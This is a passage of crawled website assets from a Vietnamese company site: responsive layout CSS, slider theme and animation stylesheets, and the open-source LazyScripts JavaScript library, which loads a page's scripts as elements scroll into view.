		margin-top:0;
	}
	.img-ws
	{
		width:100%;
		float: none
	}
	
	.item-cat-prohome
	{
		height:520px;
	}
	
	.wc
	{
		background-size:cover;
	}
	.xxxx
	{
		display:block;
	}
	.cr-page-prodetail .crumb
	{
		background-color:#f5f5f5;
	}
	.item-cat-giaiphap-page
	{
		padding-left:10px;
		padding-right:10px;
		min-height:230px;
		padding-top:10px;
		
	}
	.slide-img-product1
	{
		margin-top:30px;
	}
	.img-bs-info
	{
		margin-bottom:30px;
	}
	.item-cat-serv-top
	{
		margin-bottom:20px;
	}
	#myTabContent
	{
		margin-bottom:30px;
	}
	.item-w
	{
		margin-bottom:20px;
	}
	.item-news-lag-1
	{
		margin-bottom:15px;
	}
	.item-news-sm-1
	{
		margin-bottom:15px;
	}
	.wc::before
	{
		display:none
	}
	.item-partner
	{

	}
	.link-top-book
	{
		display:none
	}
	.img-small-slide img
	{
		width:100%;
	}
	.main-slider:after
	{
		height:190px;
	}
	.slide-title
	{
		font-size:20px !important;
	}
	.slide-title br
	{
		display:none
	}
	.img-small-slide img
	{
		width:80%;
		float:right;
	}
	.item-hist img
	{
		width:100%;
	}
	.lang a
	{
		color:#fff;
	}
	.container-video-home
	{
		height:auto;
	}
	.content-video-home
	{
		height:100%;
	}
}



@media handheld, only screen and (max-width: 768px) {
.hide-on-pc
{
	display:block;
}
.hide-on-pad 
{
	display:block;
}

.hide-on-tab 
{
	display:none;
}

.hide-on-moblie
{
	display:block;
}
	.show-on-pad
{
	display:block;
}
.show-on-tab
{
	display:block;
}
.show-on-mobile
{
	display:none;
}
	.left-trust
	{
		padding-bottom:20px;
	}
	.content-footer
	{
		
	}
	.footer
	{
	
	}
	.line-footer
	{
		margin:auto;
		margin-top:10px;
		margin-bottom:15px;
	}
	.box-menu
	{
		width:100%;
	}
	.page-one
	{
		padding-top:30px;
	}
	.hotline-m
	{
		display: block
	}
	.top-page
	{
		display:none;
	}



.icon-label {
    width: 40px;
    height: 40px;
    background-size: 200%;
    background-repeat: no-repeat;
}
.icon-label-new
{
	background-position:-40px 0;
}
.subtab li a
{
	margin-bottom:10px;
}
.btn-next-slide-home
{
	left:0px;
}
.btn-prev-slide-home
{
	right:10px;
}
.tabpro-home
{
	display:none;
}
.inner-item-pro
{
	padding:5px;
}
.name-item-styleshow-list
{
	margin-top:15px;
}
.link-top-book-m
{
	display:none
}
.button-drop
{
	display:none
}
.filter-daily
{
	width:100%;
}
.filter-daily .col-md-4
{
	margin-bottom:10px;
}
.content-sub img{
		display:block;
		width:100%;
		
	}
	.page-name-info
	{
		
	}
	.sub-page-top
	{
		text-align:center;
	}
	.line-top
	{
		margin:auto
	}
	.wc
	{
		background-size:cover;
	}
	.item-video-home-sub
	{
		margin-top:15px;
		margin-bottom:0;
	}
	.item-cat-prohome
	{
		height:420px;
	}
	.mask-item-sub-catpro
	{
		display:block !important;
	}
	.name-item-cat-prohome
	{
		display:none !important
	}
	.inner-mask-item-sub-catpro1
	{
		padding-left:15px;
		padding-right:15px
	}
	.line-item-sub-catpro
	{
		margin-top:15px;
		margin-bottom:15px;
	}
	.item-cat-giaiphap-page .img-item-cat-giaiphap img
	{
		width:100%;
	}
	.item-cat-giaiphap-page .name-item-cat-giaiphap
	{
		font-size:14px;
		line-height:22px;
	}
	.box-info-f-item-bs
	{
		
	}
	.item-news-f
	{
		margin-bottom:30px;
	}
	.img-frm-home
	{
		display:none
	}
	.box-sc
	{
		display:none
	}
	.link-top-book-right
	{
		display:block;
	}
	.title-home1
	{
		font-size:18px;
	}
	.swiper-container-cathome
	{
		padding-left:5px !important;
		padding-right:5px !important;
	}
	.swiper-container-cathome .swiper-slide-active
	{
		transform: scale(1);
	}
	.hexagon-grid
	{
		width:100%;
		grid-auto-rows: 255px;
	}
	.hex
	{
		width:255px;
		height:275px;
	}
	.hex img.img-hex
	{
		width:100%;
	}
	.hex:nth-child(3)
	{
		top: -58px;
		left:6px;
	}
	.img-small-slide img
	{
		width:30%;
		float:none;
		margin:auto;
	}
	.caption
	{
		padding-top:20px;
		text-align:center;
	}
	.inner-caption
	{
		text-align:center !important;
	}
	.silde-content
	{
	}
	.btn-slide
	{
		display:none !important
	}
	.hist:before
	{
		display:none
	}
	.item-hist-0 .content-hist
	{
		padding-left:0;
		margin-bottom:15px;
	}
	.item-hist-1 .content-hist
	{
		text-align:left;
		margin-bottom:15px;
	}
	.item-hist-1 .img-hist
	{
		padding-left:0;
	}
	.hist
	{
		margin-top:0;
	}
	.name-hist
	{
		margin-bottom:0;
	}
	.item-hist-0 .name-hist:before
	{
		display:none
	}
	.item-hist-1 .name-hist:before
	{
		display:none
	}
	.item-hist
	{
		margin-bottom:20px;
	}
}

@media handheld, only screen and (max-width: 570px) {
	.hide-on-pc
{
	display:block;
}
.hide-on-pad 
{
	display:block;
}

.hide-on-tab 
{
	display:block;
}

.hide-on-moblie
{
	display:none;
}
	.show-on-mobile
	{
		display:block;
	}
	.hide-on-mobile
	{
		display:none;
	}
	.frm-reg
	{
		width:100%;
	}
	.col-xs-15
	{
		
	}
	.frm-reg
	{
		padding:10px;
	}
	.attr-name
	{
		width:40%;
	}
	.attr-value
	{
		width:60%;
	}
	.subtab li
	{
		display:block;
	}
	.subtab li a
	{
		display:block;
		width:100%;
		text-align:center;
		margin-bottom:10px;
	}
	.name-cat-root
	{
		display:none;
	}
	.line-home
	{
		padding-top:20px;
		padding-bottom:20px;
	}
	.trust-home
	{
		padding-bottom:0;
		padding-top:0;
	}
	.title-home a
	{
		font-size:20px;
	}
	.page-name
	{
		font-size:32px;
		line-height:36px;
	}
	.swiper-container-product .swiper-slide-active
	{
		width:80%;
	}
	.item-cat-prohome {
		height: 730px;
	}
	.item-cat-giaiphap-page .name-item-cat-giaiphap
	{
		font-size:14px;
		line-height:18px;
		text-transform:none
	}
	.content-detail-giaiphap
	{
		padding:30px 20px;
	}
	.line-pro-home
	{
		padding-bottom:130px;
	}
	.bg-home
	{
		padding-top:0
	}
	.sub_menu_product
	{
		margin-top:10px;
	}
	.sub_menu_product ul li
	{
		width:45%;
	}
	.sub_menu_product ul li a
	{
		width:100%;
		margin:0;
	}
}
@media handheld, only screen and (max-width: 575px) {
	
	.hex:first-child
	{
		grid-row-start: 1;
        grid-column: 1 / span 2;
		margin:auto;
	}
	.hex:nth-child(2) {
	  grid-row-start: 2;
	  grid-column: 1 / span 2;
	  margin:auto;
	}
	.hex:nth-child(3) {
	  grid-row-start: 3;
	  grid-column: 1 / span 2;
	  top: 5px;
	  left: 0px;
	  margin:auto;
	}
	.hexagon-grid
	{
		grid-auto-rows: 266px;
	}
	
	.item-pro img
	{
		width:60%;
	}
}


@media handheld, only screen and (max-width: 500px) {

    .item-cat-prohome {
		height: 800px;
	}

}

@media handheld, only screen and (max-width: 480px) {

	.name-item-cat
	{

	}
	.item-cat-prohome {
		height: 770px;
	}

}
@media handheld, only screen and (max-width: 440px) {
	
	.item-cat-prohome {
		height: 710px;
	}
}

@media handheld, only screen and (max-width: 420px) {


	.item-cat-prohome {
		height: 660px;
	}

}
@media handheld, only screen and (max-width: 400px) {


	.item-cat-prohome {
		height: 610px;
	}

}


@media handheld, only screen and (max-width: 360px) {

}

--- FILE ---
content_type: text/css
request_url: https://tvonevietnam.vn/client/slickSlide/slick-theme.css
body_size: 4744
content:
.main-slider {

  position: relative;

  width: 100%;

  opacity: 1;

  visibility: visible;

  transition:all 1.2s ease;

  overflow:hidden;

}

.loading

{

	top:50%;

	position:absolute;

}

.slides

{

	display:block;

	margin:0;

	padding:0;

}

.slides li

{

	display:block;

}

.slick-slider

{

	margin:0;

	padding:0;

}

.main-slider figure

{

	margin:0;

	padding:0;

}

.slick-initialized {

	opacity: 1;

	visibility: visible;

}

.slick-slide {

  position: relative;

  height:auto;

  

}

  .main-slider::before {

    @extend %filled_obj;

    @extend %bv_hidden;

    background-color: #000;

    opacity: .3;

    z-index: 1;

  }

  .main-slider video {

    display: block;

    position: absolute;

    top: 50%;

    left: 50%;

    min-width: 100%;

    min-height: 100%;

    width: auto;

    height: auto;

    transform:translate(-50%, -50%);

  }

  .main-slider iframe {

    position: relative;

    pointer-events: none;

  }

  .main-slider figure {

    position: relative;

    height: 100%;

  }

  .slide-image {

    opacity: 0;

    background-size: cover;

    background-position: center;

    // background-color:rgba(#c46897,.38);

    // background-blend-mode:overlay;

    transition:all .8s ease;

  }

  .show {

      opacity: 1;

  }

	

  .image-entity {

    width: 100%;

    opacity: 0;

    visibility: hidden;

  }

  .loading {

    position: absolute;

    top: 44%;

    left: 0;

    width: 100%;

	text-align:center;

  }

  .slide-media {

    animation:slideOut .4s cubic-bezier(0.4, 0.29, 0.01, 1);

  }

  

  

.slick-active {

    z-index: 1;

}

.slide-media {

  animation:slideIn 2.4s cubic-bezier(0.4, 0.29, 0.01, 1);

}

.caption {

  opacity: 1;

  transform:translateY(0);

  transition:all .7s cubic-bezier(0.32, 0.34, 0, 1.62) .6s;

}

.caption {

  position: absolute;

  left:0%;

  color: #fff;

  margin: 0;

  visibility:hidden;

  z-index: 1;

  transition:all .7s ease;

  transform:translateX(600px);

  width:100%;

  height:100%;

  bottom:0;

}

.slick-current .caption

{

	visibility: visible;

    opacity: 0.9;

    transform: translate(0,0);

}

.slick-current .caption .container

{

	height:100% !important;

	position:relative;

}

.slide-title

{

	font-size: 50px;

    line-height: 54px;

	color: #fcb817;

	font-weight:700;

	text-transform:uppercase;

}

.slide-title span

{

	display:block;

	font-size:36px;

	line-height:56px;

}

.slide-title strong

{

	display:block;

	font-size:48px;

	font-weight:700;

	line-height:60px;

}

.silde-content

{

	font-size: 20px;

	line-height: 24px;

	color: #fcb817;

	margin-top:20px;

	margin-bottom:20px;

}

.inner-caption

{

	text-align:left;

}

.btn-slide

{

	display:inline-block;

	color:#fcb817;

	padding:12px 30px;

   margin-top:15px;

   -webkit-border-radius: 100px;

border-radius: 100px;

font-weight:700;

border:solid 1px #fcb817;

}

.btn-slide:hover

{

	color:#fff;

	background-color:#d8ab20;

	border:solid 1px #d8ab20;

}

.slick-dots {

  text-align: center;

  position:absolute;

  bottom:25px;

  left:0;

  width:100%;

  margin:0;

  padding:0;
  z-index:9999

  

}

.slick-dots li {

    display: inline-block;

    vertical-align: top;

    margin: 0 2px;

	position:relative;

  }

.slick-dots li:focus {

	outline: none;

}

.slick-dots li:hover {

        opacity: 1;

      }

.slick-dots li button {

      width: 14px;

      height: 14px;

      border: none;

	  padding:0;

      cursor: pointer;

      box-shadow: 0 0 0 0 transparent;

      vertical-align: middle;

      color: #fff;

      background-color: #d7d7d7;

      transition:all .3s ease;

      opacity: 1;

	  text-indent:-9999em;

	  outline:none;

	  -webkit-border-radius: 100px;

      border-radius: 100px;

	  background-color:#fcb817;
	  display:block;

}

.slick-dots li button:last-child{

}

.slick-dots li.slick-active button {

background-color:#fff;

	outline:none;

	opacity: 1;

	width:86px;

	

  }

.content {

    width: 90%;

    max-width: 980px;

    margin: 0 auto;

	color:#414141

  }

  .slider-page .slick-slide

  {

	  height:auto;

  }

  .slider-page .slide-image

  {

	  height:auto;

	  opacity:1;

  }

@keyframes slideIn {

  from {

    filter:blur(15px);

  }

  to {

    filter:blur(0);

  }

}

@keyframes slideOut {

  from {

    filter:blur(0);

  }

  to {

    filter:blur(15px);

  }

}

@media handheld, only screen and (max-width: 1199px) {

.slide-title strong {

    display: block;

    font-size: 26px;

    font-weight: 700;

    line-height: 6px;

}

.slide-title span {

    display: block;

    font-size: 20px;

    line-height: 56px;

}

.silde-content

{

	

}

}

@media handheld, only screen and (max-width: 768px) {

	

}



--- FILE ---
content_type: text/css
request_url: https://tvonevietnam.vn/client/animate/animation.css
body_size: 9234
content:
@keyframes Start {
    from {
        visibility: hidden;
    }
    to {
        visibility: visible;
    }
}
@keyframes Preloader {
    to {
        transform: rotate(360deg);
    }
}
@keyframes Play {
    from {
        background-position: 0;
    }
    to {
        background-position: -360px;
    }
}
@keyframes RotateLarge {
    from {
        opacity: 0;
        transform: scale(0) rotate(0) translateZ(0);
    }
    to {
        opacity: 1;
        transform: scale(1.2) rotate(360deg) translateZ(0);
    }
}
@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
@keyframes fadeOut {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
    }
}
@keyframes fadeOutUp {
    from {
        opacity: 1;
        transform: none;
    }
    to {
        opacity: 0;
        transform: translate3d(0, 200px, 0);
    }
}
@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translate3d(0, 200px, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}
@keyframes fadeInDown {
    from {
        opacity: 0;
        transform: translate3d(0, -200px, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}
@keyframes goLeft {
    from {
        opacity: 0;
        transform: translate3d(-100%, 0, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}
@keyframes goRight {
    from {
        opacity: 0;
        transform: translate3d(100%, 0, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}
@keyframes toRight {
    from {
        opacity: 0;
        right: -100px;
    }
    to {
        opacity: 1;
        right: 20px;
    }
}
@keyframes scaleSmall {
    from {
        opacity: 0;
        transform: scale(0);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}
@keyframes scaleLarge {
    from {
        opacity: 0;
        transform: scale(2);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}
@keyframes DrawStroke {
    0% {
        stroke-dashoffset: 600;
    }
    100% {
        stroke-dashoffset: 0;
    }
}
@keyframes DrawPlay {
    0% {
        stroke-dashoffset: 800;
    }
    100% {
        stroke-dashoffset: 0;
    }
}
@keyframes Move-Arrow {
    25% {
        opacity: 1;
    }
    33.3% {
        opacity: 1;
        transform: translateY(10px);
    }
    66.6% {
        opacity: 1;
        transform: translateY(20px);
    }
    100% {
        opacity: 0;
        transform: translateY(30px) scale(0.5);
    }
}
@keyframes StrokeLine {
    0% {
        stroke-dashoffset: 0;
    }
    100% {
        stroke-dashoffset: 200;
    }
}
@keyframes FillCorlor {
    from {
        stop-color: #af6b00;
    }
    to {
        stop-color: #2f4051;
    }
}
@keyframes goHeight {
    from {
        opacity: 0;
        transform: scale3d(1, 0, 1);
    }
    to {
        opacity: 1;
        transform: scale3d(1, 1, 1);
    }
}
@keyframes goWidth {
    from {
        width: 100%;
    }
    to {
        width: 0;
    }
}
@keyframes borderWidth {
    from {
        width: 0;
    }
    to {
        width: 100%;
    }
}
@keyframes Show100 {
    from {
        stroke-dashoffset: 537;
    }
    to {
        stroke-dashoffset: 0;
    }
}
@keyframes Bg-Animation {
    0%,
    100% {
        transform: translate3d(-50%, -50%, 0) scale(0.8);
    }
    70% {
        transform: translate3d(-50%, -50%, 0) scale(1.2);
    }
}
.animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.fadein,
.fadeindown,
.fadeinup,
.fadeoff,
.fadeon,
.fadeout,
.goleft,
.goright {
    animation-duration: 1s;
    animation-fill-mode: forwards;
}
.fade-In {
    animation-name: fadeIn;
}
.fade-Out {
    animation-name: fadeOut;
}
.fade-InUp {
    animation-name: fadeInUp;
}
.fade-OutUp {
    animation-name: fadeOutUp;
}
.fadein {
    animation-name: fadeIn;
}
.fadeout {
    animation-name: fadeOut;
}
.fadeindown {
    animation-name: fadeInDown;
}
.fadeinup {
    animation-name: fadeInUp;
}
.fadeoff {
    animation-name: fadeOff;
}
.fadeon {
    animation-name: fadeOn;
}
.goleft {
    animation-name: goLeft;
}
.goright {
    animation-name: goRight;
}
.scalelarge {
    animation: scaleLarge;
    animation-duration: 1s;
    animation-fill-mode: forwards;
}
.scalesmall {
    animation: scaleSmall;
    animation-duration: 1s;
    animation-fill-mode: forwards;
}
.right-header,
.search-form,
.social-top {
    animation: Start 1s steps(1, end) 0s 1 normal both;
}
@media screen and (min-width: 1100px) {
    .ani-item:not(.pic-length),
    .group::before,
    .input-area,
    .input-but,
    .input-text,
    .wheel {
        opacity: 0;
    }
    .wheel.show {
        animation: fadeIn;
        animation-duration: 0.6s;
        animation-delay: 0s;
        animation-fill-mode: forwards;
    }
    .box-bg.show .ani-one {
        animation: 12s linear 0s normal none infinite Bg-Animation;
    }
    .box-bg.show .ani-two {
        animation: 20s linear 0s normal none infinite Bg-Animation;
    }
    .outer-nav.second.fixed.on-show,
    .outer-nav.second.on-show {
        animation-name: none !important;
        animation-duration: 0s !important;
        animation-delay: 0s !important;
    }
    .ani-item:not(.pic-length).on-show,
    .map-box.ani-item.on-show {
        animation-duration: 1.5s;
        animation-delay: 0s;
        animation-fill-mode: forwards;
    }
    .details-outer h2.ani-item {
        opacity: 1;
    }
    .ani-item:not(.pic-length).on-show {
        animation-name: fadeInUp;
    }
    .map-box.ani-item.on-show {
        animation-name: fadeIn;
    }
    .des-project.on-show::after,
    .text-project.on-show .project-time::after,
    .text-project.on-show .project-time::before {
        animation-name: borderWidth;
        animation-duration: 1s;
        animation-delay: 1s;
        animation-fill-mode: forwards;
    }
    .content-column h3.on-show::after {
        animation-name: goWidth;
        animation-duration: 1.5s;
        animation-delay: 0s;
        animation-fill-mode: forwards;
    }
    .details-outer h2.on-show {
        animation-name: none !important;
        animation-duration: 0s !important;
    }
    .details-outer h2.on-show::after {
        animation-name: goWidth;
        animation-duration: 2s;
        animation-delay: 0s;
        animation-fill-mode: forwards;
    }
    .show-text .ani-item:not(.pic-length),
    .show-text .box-news-home::after,
    .show-text .details-outer h2::after,
    .show-text .mention::after,
    .show-text .quote::after {
        animation-duration: 1.5s;
        animation-fill-mode: forwards;
    }
    .footer .content-right > h3.on-show::after,
    .on-show h1::after,
    .show-text .content-column h3::after {
        animation-name: goWidth;
        animation-duration: 1.5s;
        animation-delay: 0s;
        animation-fill-mode: forwards;
    }
    .show-text .mention::after,
    .show-text .quote::after {
        animation-name: goWidth;
        animation-delay: 1s;
    }
    .show-text .box-news-home::after {
        animation-name: goWidth;
        animation-delay: 0s;
    }
    .show-text .details-outer h2::after {
        animation-name: goWidth;
        animation-delay: 1s;
    }
    .show-text .ani-item:not(.pic-length) {
        animation-name: fadeInUp;
        animation-delay: 0s;
    }
    .show-text .pic-project::after {
        animation-name: goWidth;
        animation-duration: 2.5s;
        animation-delay: 0s;
        animation-fill-mode: forwards;
    }
    .show-text .group::before {
        animation-name: goRight;
        animation-duration: 1s;
        animation-delay: 1s;
        animation-fill-mode: forwards;
    }
    .show-text .box-project-home .project-time::after,
    .show-text .box-project-home .project-time::before {
        animation-name: borderWidth;
        animation-duration: 1s;
        animation-delay: 0.5s;
        animation-fill-mode: forwards;
    }
    .box-top h2.on-show::after,
    .on-show .box-intro::after,
    .on-show .box-top h1::after,
    .pic-project.on-show::after {
        animation-name: goWidth;
        animation-duration: 1.5s;
        animation-delay: 0s;
        animation-fill-mode: forwards;
    }
    .content-column h2.on-show::after {
        animation-name: goWidth;
        animation-duration: 1.5s;
        animation-delay: 0.5s;
        animation-fill-mode: forwards;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://tvonevietnam.vn/client/lazyloadscript/lazy-scripts.js
body_size: 13069
content:
/*! LazyScripts - v0.3.1 - 2019-09-10
* https://lazyscripts.raoulkramer.de
* Copyright (c) 2019 Raoul Kramer; Licensed GNU General Public License v3.0 */


(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global = global || self, global.LazyScripts = factory());
}(this, function () { 'use strict';

  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }

  function _defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }

  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps) _defineProperties(Constructor.prototype, protoProps);
    if (staticProps) _defineProperties(Constructor, staticProps);
    return Constructor;
  }

  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }

    return obj;
  }

  function ownKeys(object, enumerableOnly) {
    var keys = Object.keys(object);

    if (Object.getOwnPropertySymbols) {
      var symbols = Object.getOwnPropertySymbols(object);
      if (enumerableOnly) symbols = symbols.filter(function (sym) {
        return Object.getOwnPropertyDescriptor(object, sym).enumerable;
      });
      keys.push.apply(keys, symbols);
    }

    return keys;
  }

  function _objectSpread2(target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = arguments[i] != null ? arguments[i] : {};

      if (i % 2) {
        ownKeys(source, true).forEach(function (key) {
          _defineProperty(target, key, source[key]);
        });
      } else if (Object.getOwnPropertyDescriptors) {
        Object.defineProperties(target, Object.getOwnPropertyDescriptors(source));
      } else {
        ownKeys(source).forEach(function (key) {
          Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key));
        });
      }
    }

    return target;
  }

  function _toConsumableArray(arr) {
    return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _nonIterableSpread();
  }

  function _arrayWithoutHoles(arr) {
    if (Array.isArray(arr)) {
      for (var i = 0, arr2 = new Array(arr.length); i < arr.length; i++) arr2[i] = arr[i];

      return arr2;
    }
  }

  function _iterableToArray(iter) {
    if (Symbol.iterator in Object(iter) || Object.prototype.toString.call(iter) === "[object Arguments]") return Array.from(iter);
  }

  function _nonIterableSpread() {
    throw new TypeError("Invalid attempt to spread non-iterable instance");
  }

  window.NodeList && !NodeList.prototype.forEach && (NodeList.prototype.forEach = function (o, t) {
    t = t || window;

    for (var i = 0; i < this.length; i++) {
      o.call(t, this[i], i, this);
    }
  });

  /**
   * ScriptQueue object
   * array _like_ syntax object to store javascript queue data
   */
  var _default =
  /*#__PURE__*/
  function () {
    /**
     * constructor, initialize data objects
     * @param {Function} pushCallback - function to be called after every push
     */
    function _default() {
      var pushCallback = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : undefined;

      _classCallCheck(this, _default);

      this.queue = [];
      this.callback = pushCallback;
    }
    /**
     * Add data to the stack
     * @param {Array} data - new array content to get appended to the queue
     */


    _createClass(_default, [{
      key: "push",
      value: function push(data) {
        this.queue = [].concat(_toConsumableArray(this.queue), _toConsumableArray(data));

        if (this.callback) {
          this.callback(this.queue);
        }
      }
      /**
       * return first object of queue
       * @return {String}
       */

    }, {
      key: "shift",
      value: function shift() {
        return this.queue.shift();
      }
      /**
       * return length of queue
       * @return {Number}
       */

    }, {
      key: "length",
      value: function length() {
        return this.queue.length;
      }
    }]);

    return _default;
  }();

  /**
   * convert the `querySelectorAll` compatible class options of lazySelectors
   * and return a string, you can use in `dataset[string]`
   * @see https://stackoverflow.com/a/6661012
   * @param {String} string - the text you want to convert
   * @return {String}
   */
  function hyphensToCamelCase (string) {
    return string.replace('[data-', '').replace(']', '').replace(/-([a-z])/g, function (g) {
      return g[1].toUpperCase();
    });
  }

  /**
   * LazyScripts
   * a lazy loader for your javascripts
   * @param {Object} customOptions - define your lazy-script-data selectors
   */

  function lazyScripts () {
    var customOptions = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    var options = _objectSpread2({
      lazyScriptsInitialized: 'lsi',
      lazyScriptSelector: '[data-lazy-script]',
      lazyScriptsSelector: '[data-lazy-scripts]',
      lazyScriptDoneSelector: '[data-lazy-script-done]',
      lazyScriptLoadedEventName: 'lazyScriptLoaded',
      mutationObserverOptions: {
        attributes: false,
        childList: true,
        subtree: true
      },
      intersectionObserverOptions: {
        root: null,
        threshold: 0
      }
    }, customOptions);

    var html = document.documentElement;
    var intersectionObserver;

    if (html.dataset[options.lazyScriptsInitialized] === 'true') {
      // eslint-disable-next-line no-console
      console.info('🛈 LazyScripts already initialized');
      return;
    }

    var lazyScriptDataName = '';
    var lazyScriptsDataName = '';
    var lazyScriptDoneName = '';
    var scriptQueue;
    var loadingScript = false;
    var lazyScriptSelector = "\n    ".concat(options.lazyScriptSelector, ":not(").concat(options.lazyScriptDoneSelector, "),\n    ").concat(options.lazyScriptsSelector, ":not(").concat(options.lazyScriptDoneSelector, ")\n  ");
    var loadedScripts = {};
    var lazyScripts = document.querySelectorAll(lazyScriptSelector);
    /**
     * store all `<script src="…"></script>` scripts
     * to know that they are available and don't need to
     * be loaded again
     */

    function initLoadedScripts() {
      document.querySelectorAll('script').forEach(function (script) {
        if (script.src && script.src !== '') {
          loadedScripts[script.src] = true;
        }
      });
    }
    /**
     * create a `<script>` element, add type, defer and src attribute
     * and append it into the lazyElement
     */


    function loadScript() {
      if (loadingScript) {
        return;
      }

      var scriptSrc = scriptQueue.shift();

      if (!scriptSrc) {
        return;
      }

      if (scriptSrc && !loadedScripts[scriptSrc]) {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = scriptSrc;
        loadingScript = true;
        script.dataset.lazyScript = true;
        loadedScripts[scriptSrc] = true;

        script.onload = function () {
          loadingScript = false;
          loadScript();

          if (window.CustomEvent) {
            var event = new CustomEvent(options.lazyScriptLoadedEventName, {
              detail: {
                scriptSrc: scriptSrc
              }
            });
            document.body.dispatchEvent(event);
          }
        };

        script.onerror = function () {
          loadingScript = false;
          loadedScripts[scriptSrc] = false;
          loadScript();
        };

        document.body.appendChild(script);
        return;
      }

      if (scriptQueue.length() > 0) {
        window.setTimeout(function () {
          loadScript();
        });
      }
    }
    /**
     * callback from fallback or intersectionObserver method,
     * to process both data attributes from given element and
     * load its scripts
     * @param {HTMLElement} lazyElement - the element which entered
     *    the viewport and will be processed
     */


    function processElement(lazyElement) {
      // process single script data attribute
      if (lazyElement.dataset[lazyScriptDataName]) {
        scriptQueue.push([lazyElement.dataset[lazyScriptDataName]]);
      }

      scriptQueue.push(JSON.parse(lazyElement.dataset[lazyScriptsDataName] || '[]'));
    }
    /**
     * if no IntersectionObserver (and no polyfill) is found,
     * all scripts are gonna be loaded in a batch
     */


    function fallbackScriptLoad() {
      lazyScripts.forEach(function (lazyScript) {
        return processElement(lazyScript);
      });
    }
    /**
     * check every entry if it is `isIntersecting` and load
     * its scripts.
     * when scripts are loaded, the element will be removed from
     * IntersectionObserver
     * @param {Array} entries - IntersectionObserver entry array
     * @param {IntersectionObserver} observer - the IntersectionObserver itself
     */


    function intersectionCallback(entries, observer) {
      entries.forEach(function (_ref) {
        var isIntersecting = _ref.isIntersecting,
            target = _ref.target;

        if (isIntersecting) {
          processElement(target); // eslint-disable-next-line no-param-reassign

          target.dataset[lazyScriptDoneName] = true;
          observer.unobserve(target);
        }
      });
    }
    /**
     * callback from MutationObserver of document.body element
     * reinitialize intersectionObserver if an element is added
     * @param {Array<MutationRecord>} mutationsList
     * @param {MutationObserver} observer
     */


    function mutationCallback(mutationsList, observer) {
      mutationsList.forEach(function (mutation) {
        mutation.addedNodes.forEach(function (fragment) {
          if (!fragment.dataset) {
            return;
          } // check if added fragment contains lazy-script[s] data attribute


          if (fragment.dataset[lazyScriptDataName] || fragment.dataset[lazyScriptsDataName]) {
            if (intersectionObserver) {
              intersectionObserver.observe(fragment);
            } else {
              fallbackScriptLoad();
            }
          } // check if fragments subtree contains lazy-script[s] support


          fragment.querySelectorAll(lazyScriptSelector).forEach(function (element) {
            if (intersectionObserver) {
              intersectionObserver.observe(element);
            } else {
              fallbackScriptLoad();
            }
          });
        });
      });
    }
    /**
     * check existance of MutationObserver
     * and setup MutationObserver
     */


    function setupMutationObserver() {
      if (!window.MutationObserver) {
        // eslint-disable-next-line no-console
        console.info('MutationObserver not available.', 'DOM manipulations will not be recognised');
      }

      var mo = new MutationObserver(function (mutationsList, observer) {
        return mutationCallback(mutationsList);
      });
      var body = document.querySelector('body');
      mo.observe(body, options.mutationObserverOptions);
    }
    /**
     * check existance of IntersectionObserver
     * and setup IntersectionObserver
     */


    function setupIntersectionObserver() {
      if (!window.IntersectionObserver) {
        if (!window.requestAnimationFrame) {
          fallbackScriptLoad();
        } else {
          window.requestAnimationFrame(function () {
            return fallbackScriptLoad();
          });
        }

        return;
      }

      intersectionObserver = new IntersectionObserver(function (entries, observer) {
        return intersectionCallback(entries, observer);
      }, options.intersectionObserverOptions);
      lazyScripts.forEach(function (lazyScript) {
        intersectionObserver.observe(lazyScript);
      });
    }
    /**
     * setup IntersectionObserver (if available)
     * or start loading all scripts within a `requestAnimationFrame`
     * callback - if available
     */


    function setup() {
      html.dataset[options.lazyScriptsInitialized] = true;
      initLoadedScripts();
      scriptQueue = new _default(loadScript);
      lazyScriptDataName = hyphensToCamelCase(options.lazyScriptSelector);
      lazyScriptsDataName = hyphensToCamelCase(options.lazyScriptsSelector);
      lazyScriptDoneName = hyphensToCamelCase(options.lazyScriptDoneSelector);
      setupMutationObserver();
      setupIntersectionObserver();
    }

    setup();
  }

  return lazyScripts;

}));
